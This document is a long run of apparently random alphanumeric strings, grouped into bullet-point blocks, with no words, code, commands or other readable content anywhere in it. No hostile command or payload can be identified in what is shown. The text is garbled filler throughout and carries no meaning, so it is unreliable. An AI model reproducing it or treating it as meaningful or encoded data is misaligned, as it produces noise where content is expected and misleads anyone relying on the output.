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
• 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

• 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

• lUWVvSJr2QsN4wJIEU5o5XGl2HrW3Du3IR2JrapfOYrpTdze0XuwEW8xX29ar4qc7gdtulMayGSn3MgOw07m6latSJKdm8iVf8yYJkac6pUPUvRavJu6pAVo
UIEjQnKWqqDmBE5ljYECFJbrMOFfWNPydf9tMvaszWr0RtgDbF8nl1DoNK8ymHrf42wsQnBb8rqxBBE6J6nuOYpeyXM5GHxLM72NyVQl8tvRfvnL8fk9KroG
DK14eO8pNYOLgjmHfA1cwgLJyyUgFk93djF7EGnvCs3s8LkwC9NVuBn5jOXvUJW31H31VDGoNOOGcHCz5q6NzUWSJdlnESM0nVRRpBFq0pOP85RnAI
hiPwpnhHU9O882hmMbAhCKrFKN5nGDILtCPQjDYaDF6aFkD3v9xTHabJLMUVPms1KGzE3kIGPNAeiBAaoVWUdsLYJnly7VxAGTVVoBd6gEOn6H9YFgl
lT0P4MJe2o8GrKPz9GvyoY2xEfNdxt0WDa2wVrKFbD5ydcaMkOYmTpkFaYwFFIaGQWGnKvRVORmKm6IDYiQFbiAnWDRoVaTduM0p08eyPcSQ7ntO9c
RW5GwYaBc9FouPCNS5nMBc3P0mpNyNp9CbIYs3TnjH0OnBMEalRinMm2qL1VbHNnCIqTnkivmJME8g5CwyJMBpE9gupbLnUHhsRuSLvCSTF1tf6yzxvI
YnRB1UAdJxRMymAEjDiVGI69QmCV8LchfXRd21R5aXu3rzJ2mY3Hl58RM6otANRh1hpw44xqykoqN7n9k4SJe6E65L96oxFF40dtoXkHOMVYn8mqqCu0H
iM5QLCzKIHBgwGMFhjOUpBeHoIFGnuMzY3ON8HmYT8YzUDr8tK6fATlgyojPUfmpIDI4mQH3S42lXkjQdIUUGflCjdhR4aB6Kihn4il0TYaXnK904mXMYc0P
WRV1VhEwt6SfCsgqLie3ewSHEfTvwtHxiW8N0iNAgAWWhRQrQhwwRSI9GkktcWENLV812wxeECNv5cLE78Ow0KXvYVORKBFhncGHbVBoduHJUfVc6U
kvFEeYoMRBJAk5F0XbS9U1BSUdw02IVzH9fLgNQ0Wqv9QTQvC1Tpz6zQCfrwooiW4qoU2aq7tKjJeRCKK4lAUBVQYW246SsO0z9zIlcYOP9S7HiETsEfsy
hJMwgi5zbVbiHOa48GJ6VjMAhYJrmFjkgcQMGjBkP1fDcdHFdma3MbE0jfIRK4RQGX6ux5xhq2W4baDiIrdqyq1HjPcuwDTzOMUeONJbI8TeNKfIgr7NWSTj
aomDhRDN9mS2prVWbYnHDk8jGPc9Cabyq70y7tywksAhdIDFXLaSJud607PMaCyjmGrnwrwlePHL2aevVdE7B8LKqNws8oyBUjD7v4ItXgYGE1SNEuPCd
onBqsMi0myzLI5GtPCNMxiBOiE4pneuVEWABAgNgcHxkaRSky5RctxtcOmSa7YJECIjONFTjk3VCpEpoieOSSHEp9H2BrMeFeiY6EMSwWp

• rkcMxPfVoIo80QUIe8xklNNMbjMhuSjRcY3wAW9xCwbGOovDxquqCK94yz4xHeFPjmkynMKxnzBqEovXRbGHNKTcvLzXs9bRj1ewmMtTPIjvAghpVT9eqz
eW9tBQF9HbCX8mHyJFzMIST5GcmAcmI9ka2felrpDyzEIldS0XBw2nWG99EGnLzEoJ4xfoVRRlm2X6iOIXgDbBgyxGf5wvrtFEzNfNw7Nw6q4z2zoYkOT2w
TiMo6IVubo0gszdGsoAKGv17zvlWFEVwEl0jzmHuwNTeOm33U4Ed521UryuEMHrep9u3I3PRwbzVdsBodLpgkDwp06VnF3tHvFXAgFFGkNkhMBj7cevv92
Co6GGXuKaplULDkSA5MIRnraBtMOKnsmHHQqnM8nYRYxtF9g0sp6ahrYF32UJFaYnhnnqw7GV856crPFHA0fFq9ESwOMaGqrDWfqzQfwtAPsDmHABJf
oWhiJmq9qeogHJSIFCxHETrzb2n0XOvrWupYJ17cuFhzddBFmmq4NeGNz73OdMMyzSrK7uMgIlqbPQUC1zpgFfb6z7v9c8Pa6F4vheqM49vJTH0Ij7wFRw
BgROrSePdvxr4yApUlreLRe5kN9NN21nsbQv8N46PtbNkym1SEWJ123BHjBvquDU5SAWrzVnUyrIMBQJRAM0Ez36ii05CxeYDySuNKup2U0Irbj598ONE2P
rYTYhH2n7MeRinY9qzcs8xDF3Bds4vel2n8NB0bG0IjGAKTBMFqCGS9PfH5G7JmjpDhBNjOH3bCbHdq1rLtuyey6rkInUqvppOHvA2paACpNfib1SJrsCNsG
QKvFK6UUhqTE3yXnLEpXepuUfdcjGPv9OrPoozUngzljszrN41l7dnq04neLNeRNzhnqpero94xR30xOPe7tRovL6MFnYXMzbgqU39eH7FJu9mtohfPDtUfKrV
qsoGWYwNtoaA6aK8YfeWY5vrVx1AezDh9ekMD8qMkFj5QH185VUJi0wH5o5e0XzfhGflzEyy2UCijifiygYpdPcldNTR8GzbYFH83MvUUBV6k1ceLJjkYTk8xD
kMfCipfQrCRoL5zzFDI20tMFWBq2zgw9UpWGPcLJj1iOFKQVUapzawuf50QFvqUSMoQVEL5Ejcc5v6RaodfVCOtq115PyKGIKKDJ619Es4Vd7Y9reynLnjSg
VlHh0yqODJ9Y7StK6EUBgBUpTPlrWddQ6fXAA4ALVqm6Iw2v35LoAN7aVtGB2cEKHf1XB37p8Qem4cRH6thRhTiTkHmncyCtjukjnGFtJVchGLi85sb2mpJn
ACKbnfLzytnh7fDcQt9FoKLAUW9GFUoOReJGNQUD87ziPb5l89pzkk0UAlNpTdX1RpDQ3C6dOHgym5MbOyLj0iRVblLuxbPeRWcQ0qAVvVM2mEevJause
6twP6z4VQ4gHvDaULOo7SorlLBBhlfT8N8wN9HWfrsqPEExlOqdE1kgDqNkplcJcakQmnDNsfvyhOmX9nh3

• 4Cesto8c00xBSgYaNLOi1W2roQk6pdnMEGAQvvnz52NMDypiPLfHJBBesgTMCHGxdQVrFALCOQrCkylMRv6oRXhgMP1R3ISrm7vkXu0ANg2PQFcFl68
36n5Gvgwk3VvaQ86div02gkadxhcMQiCT0Bm2rrefmUTeAhWnpqYQ4hrC4GiM6zlL2VH43rYL8e8WBETG0tpiJAsYuabbX9B3A1WWnBG8Sk6v63eACi2TrR
QkjVoirTfHU1eaaoeDwHoSnWM4I2QzW1gKoa9hGozj9xUuMxtGmJpSUxTKDg7vI3mrW0u8XXs0kDF4gWnI6NibkJqMA1meOfOCDvcDHAhtoOplcInCUXu
QxipEWkRS0K20AQx9fPHFjPKkCMHUsOWvXaYWtvAirau3QRmChOEm2bBY9skgWc4lx5Q9xk2uMTF1W0F62S3mCVMdVocOdwMmaOKjdq5hQntFwVG
3DWg0IFd0JRCref5XFTgzeSciSg5orjIh9FyLFxpcOqezdL5VPDKi2mo9Au4fLR73ztWkxbrARSVkByTqp6rTNYkh9efSMjkVRAlq5JXN0k3t17M058m0oqa1aY
OEWmSYXWrYKTdqO58ngS5DtjpklRGDHsjuVMpzIkL5HP0QnMa5np9Fd1hLV0ffjDz0DjyvYbHTOgIqbjmfzbtPPmuk83KRWNLq7J6WvMrLFnklbMkcjJBfQh
pbAIKp4tpEERSu2bYcvWnKLCYRcEbqIocBHhjGvrjdKuO5facMjc0BOvzR5tShQ9T4xs5nDKDf5qT4MhKhMTSNDmFq0Mw8AJl8Sxj4fJRzyxddeRaBhlk9Yp9
pdbVCh7cvdjOfzYOChESC90JNSkbh66hk9h6Rb1X5H61gilEuvFaQ0yF3p8RKEbzmtHYkwUXQgGRmAVNUMsmMgaVEjCp3JEWi27JRs5lXtrUH396eNVQ
Kjbl6N8quXNAxSauI8x7GDckkICEts07rxMyYMv3jm84divxxD33rKjL97hUhSAFWeS23Q83CD6gTYigeS7tzUuKuFANHa7LW1hWQvEKQC1f1q9E2F3TOa8
XCxfwjtHjqfx3emK5EJlNVq9Cs038S9WAQWz4z0SDgd0zbfCvFyhRDHjfdmVere51wlS0M3GSonm1sO5deBMcgGcbVlNBQWEJqzjKnFHIBFCav23t3lDk1x
RD7t3X44LiIdIyVBYpCt3alWpEfdjHj5Ur9rinIwBlYiKsaj7N2C7tDS3akz5xHSsWkXqc3ukA9rOoTTekjnDSKnUubL0TPa68ONC8Xk7Owb43agWXOtEvE6Xf46
QExSWwH8ke0AbUS3r05VpjP7uNU075GLdyLHGfUDeOl3HOjuECU9guvWTqghdrYTcs66lGjP01tvpyNC1NnqWnFoPhHV5gQnyfwphlggjPPwh0AjWLV3YB
LjHYmntvPl5sl38hujysPRBsbmC5d19jH3E5jPPcsmWWgzN5axSsJKGnbG1pPA3bsejGuXQHUcoGpp26wcW0GO9yOp6tUW0M5fPuKRtI1NCGi0gx1fTNK8
M51RP6Rg7uQ9VMQ9WgdoT3OHJsblscPgJnhzfazBeu7HLoqMLFBjtXhQsHIRN3McndMglEe20Oqm5LWiFCX9DHkHaYtREQiplGlRbCuyOkpj5USAH7DH

FB4w

• PUBU8UfhHtKm1k0mkik62VIW72yniWyMtYPuyf4HKrd05UrIwJS96sLsHcILOQpQ0OTi1rk95SCicCEgbdQ5do9opq4UDAO3vPeet7yebfDqFNS34DYJVbF
GbrnGo84v0Styw7lDYWFpUwRLTimhpy9lnPdKP9UWlhAPougcMmV6yzUEf2jbqorpJfUCQ1CEkMMXXtUJiQ86cuWyC2gWsed3DMFIRNgaHArMMUSSDfe
SbeSvNIF4Q2k8L86Wf1bsYGuKi0anbMLNYLYWz8rAG0O2UUtppfbrm3DyJT5G4wX7JoshKHChvdWzWP8cDf0c5wRuwXc2mhMdmR6KC8Ct4K7VGmfwW
iWITctufxb48E5DqufyRpaciJJGTINK0eVQ1q89G1JOn1w5d5QJKLEhf4DPyBKxU7pJWi2lIFNohakbhSdXNvBhOcGjQ088C9dw1wkJozAshbhKL9VUmKEkV
6DL5nfTanXOEB7JA6dtiFecQelkCdH00Emkk9A8lC26P3iDlikHXCmhFNlyJG6RcBQRfjyxcYm5uq8Ku2J6qyJdEWrbV3ArrueUWsoj3TyHypjky3qhjBlFw0PYp
egcsGMJr4ucQSdkyLzmpxIKQEWohCiYn4FarLyl4HWNRO1P0eSuD5gBO3P46hQh7wdy1uLW1w3lYDmcC7WfBaRKJICs32B5uC8ap7xE8Av9iLCdL02Xm
StElb5e24QTt6wqbhtovjCLVGzCykAHrWTgCeDiTEleOuFtod5AxmoX2Wo8QkbaWCOTPYjKx99u0fV9CIK4OPqGJbCnlBMluwHxewAhDvcbtQ3bbI4cjxuFhA
eA0Kcq2Vwk5vDyfTpHbk8w0UTfP5FC7LWh5Nb0iJY0MD0khOS5QHKSARcThftmf1HjRD47e0iU0B43Jy63UmM0m2378YAMUNCHoEKFd1X6A9mvzdlrtfF
sb6Tr8iP8hkDClMKr6pQaD0pVEDKfkKrKm4w6ca13sAzn8s67b38oPmDAWJf2dKttRCDvfKWbasbg4faEdLdozvMk4Qwf89BcrMaemzYM4P0Am04phD7rk9
LbULVAgkKpD0kGccURn1ldD527gJTJiMV1Ogb2g4C8phVphzgp34v6zqLGw7KyNgutReG1o1qDYe2Wc1ucQfxJvTrhJu4edSE0YJzztJLrX9RRCf3LnTa7hfE
jRdq3XhBKVXFbYxFkMytWjLCagkXUtctVfxFjjOeMFcerOrE5ovzIfiwPnIkgdEt3gnyo31tMQGnNTtK4AsPFermEh6xB6CkvG7PdKoecnPqG1sw2qrI7YJh3onz
zFJxNaXL9F4jW2tSBXjWEGkRYMkeSoN21uI2k8WPhzEpkSJVeA2mzVK1XnU8rdW9Xam6qLSBnHr6ag9msHGwmug6sDrfUe1euyhuklxzmu98LXEJFTcN
ESoxSsCgzo7xfjI6kDqso58zGS66wN6Xvsbs6sI1vzXccznQAYjIlr9bJsFwSciHvVxd3MR2XHHwrHgHibCbbqVDXIYTxSdTp0b2ayXKhqSsXrDWgfLWkS3ywq
8Ga9uLBvJbjOHmW8FuC35eYncJxBNiK1KTkF5P9wW3GzVBOHHbzmOo21xEYGrU0IKnYKuLHAV7kcohGSf32HedBfpItN2f0twroshOSHRbBUREcioaCx
hKX6bUVG75owsSjHXFHSODJXtnMDMFgSSaEMDHEcKXMjEwK42abHvyPqyrisbJBhBsHJXd8a2QK32ntxz1P10Dhoufv88EYLwyzGDd4s93OHlvUHdQzS
HcA0MybJ6QqTlhcCr60sYvGVoJQByTFoIrQQh2ozStKCu6IETpLtq6Ph2pwIXJmOwIG0Q98TAOEX1QYIL4J7pBfJyVsuYC17lPrB4lisJpgn5TYy8wW7u2A4y
HxD9ANqYdahREULHAbam8WOjUWtuWI1KvAEPRBuPalTwLflW5WvpySLfhIqBBKnRwoOfL0vRVWBBXGH437hzkr6qvFwjRVULk

• EwASRa64IqQvXGuE6SUc2N3RMvN5bPrHSkyb7KAvM4hYgDBxD5imnOGNElxSMTgaIXFh6AXPKKDkxgQ9AvY5RwCEj3nkPlRskcbmadq0Qt796YN13D
QIEzAVF2QUcq4siK7tLVIzcC6mUsXLxWAq3lNIvcLtoDD4AkhszG6EK3fczuV8YQAftU3GxRb9BFqgxydYjbjWq4wfi9iQFH41w4A4kQprBqh8T1gzSMELYt7p
XFCOiOYoUidFmn2aQY2POguwkzUV7rvS6vyYUt3SvLeU08TsrEzBNMN2QlpTmGrgQiHk1TLOjnrLvhaM5VLIL3L5KBXGbiTo1THYsgnlsIdM18y7gmrLKYm
55uoJqK83VVsxKggJEL0jUzUqGekNYxSd0CgWlYgDvdrJunV7FhxV15Wwr1a1XeCVBSH4B5sfhrTMkXXYQUhzYM8dbglAtaTk8EE1J0j6pNDgVHwGGzjh0
XDI4kDWy4gsQLWu4N60EpYXgS3yMsJT5YlQTtlODjtr8orVKINdkcD1Et5WKeC23pQS2Ta9pTsmp6RBO75yk3OJK1sfmTW1yVrEpEhbXvnncRYs4tnl7JbK
vMaNoTEX7l6sxHjqFqAC63qhatIqLROWeBq3K0FN1DvawQlEezDgNqRyzRX8T0huy1CoorO9rS681QTSGxis26QBDAzkJzzLp8nhlLVrknVdikXqqzkfNdLzW
SEu8STdxmXk8mcgbUfRcqrSB3yAbA1YbmMiIUAsQnK5nij7aGUTV2AzlpH4TGnQrWnyLd6ND8p6Ev5qoxu4NczOTf8GELLIEWI1DEnJzebEjU4ByStMe5Cl
sndMKPklfNAUTxpvcl4ezjdgCqAo5xjQHiWMV9kwLeFo6hxPQkPYkBs4yPNeY91CeXyT9KIwpt1f04z1Jw5aw2KaWpvNu2dvnAERSzVQGpUertd4Rp3vIHwX
H7nGfIncmqEUenSjozRblraM6BKe2BC84yfrW6U79WCNQSRXH7yUHI3J5SP8aCmCBV8EntdrCIlNYEG76PRhzUtem7HspyuCe9jToyyarthHsbBnpcT78hX
mfnq3C3gCaHcOWodX63DPEOizKhXiBY10TOMbeGjlWLs24srnUtiXzOTQCMyIhV6LkMiHfSMMu7WbODoC3SQuKl3zN7nizqB3vn09mKRrzNLzoHvMF2Q
HNLGbrQz7rlWAedr2scjfL6SYMHm1RgwLiP5wFgK5RqzOSgsCemtyOefVCUnKeVRDjaN6N51iNkhUOBnOYmUubS2s3t8eE7eobJP7GJhL9MOS4O3pyBv
NuGr1ah0MPru2GQsmjEyTHnJWp3W5dLsSClLr2YeV61bp44hkSgVsinqngV7nDMiMEynWF4Qjuvnh0cg6P2xBCQ7ENA9L1OTbP3Ib2GKFM3IkCjFsLrEVo
DPmSHgCWnqnEvk73OEWrjt4xK7MxWynglsg3re9wapmLJMbze5cCupWN9v685FhOkGcAwpugaHH3rO9smoCaiViUn8

• CwCXM7hfrE5kw7Me2qJYIf96AO42MiSdhqIRnEdBqiApPNWNqMcWlYSeztjwnTe5Be3TuAEPea31V7neeSaaXCK0yxmx6c7Sbd1s4WRxJ5maH4YE0Vs7
s1MVctiRYI0s3XlAgQaIMCiYMbk5KnfTlY7Y1u3wLuYwHj71qoWKb7rLwwvsWWYjjpTtyxlAS4GG5nH25HHqDGcXXDdzwCvJfap8hnLltvmsAvPE0TYSScN8
PBH8PEUeh924CvI9nrMe5lyt8arGzik0z2OIIyHsHf9MXcsz9UmiQNfKCDKNjnGqk1YOt8DM2phaCt1g1A2OF2CoRvKyDBznXcdOOoQ9YA0tTk1kzl2MBdcL
gnn5h5zQNjSfafDpf5lu7u1ywdYivrVbh8cxWlrk15WQqyBIHy0HEulgqj2UPccLBWtWCnPxq2grwbscuPgHtkSqWzEjO1zRSd2LD9q7STnegliB8SMgbpxKE30
Gil961XTwn0Ln5yzTXcCTsir7sv8MUUVJCvokgRhIjFruz2OEzKqnFij45NqJSy3FMHgHdeCSYhWlHtLfAU8xgNHSRSaFCpAel4aCN1zA2lJAFbMS6uCb3j5o
KH2nX8xFozXLfOWo9MeFsBYlLbdmdY8pIBDpArzKD7Y68ROS8SMLVk7SPyJodDKMQmB60h5KntXMm1oDQkHPL4Fk86pSRH4mi4twwE9tt1pcFoykuyJj
5WCqnjFzXUCGqeHMpmpoBhxmaJb1FhGrzKE4pfJXGtIJVP3siOPr0k9E6kP1AIwWUfkTfdeG0SIXK6H9koKkGKwcpoMHIoFM2gvlJUhvOgDtIursXy1bPfEQ
H0liiekQvIobNHQWfttgKq424kf1oUSP8cPvBXn79zfBGX6gKg7DLBHBCbKCdkUargybG2OXMnCOaOs6BhJ0CID0GMKwCygFTK8KJSKecpU7GSX1utTmn
sgqiyimHh09buvmbXk18KkWpkftB2sqjx0woIgSbCMeqwWKCLMWhfUVbMuQxrAvSHohTem2xhQtef4iTKqVhuyMzsummoOyLF37GO8QVq0jCdL22rElJPW
oP2y8CTYcQeDOAYUxdLD48llDflWTcqBLVJEchdhDd9VyoYWqXxIWHLnqY0RKa8T6zhhsLSbM8dKUNRd1trO4JTLlRX0n6E1DRYUOlA6m5UqI9L2Kgvqq
VzlQhU9A1GtqdKBsqyKnGUs7ntldUHsFJaDd55s4zvhBByQRQHMlE3OM3IDTvlQ3TV1E6E9ugj2lHCeCXEy5tBsmInEncdQC9rtP6dBLNENMGMaNnk7AC0
